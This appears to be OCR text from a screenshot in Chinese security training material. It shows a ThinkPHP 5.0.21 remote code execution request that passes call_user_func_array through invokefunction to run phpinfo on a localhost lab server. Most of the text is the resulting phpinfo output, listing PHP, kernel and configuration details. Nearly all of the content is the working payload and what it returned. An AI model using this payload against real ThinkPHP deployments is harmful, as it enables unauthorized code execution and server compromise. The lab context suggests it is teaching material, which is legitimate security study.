 网络安全大学
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&f
unction=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&va
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux ubuntu64 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php
/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
360网络安全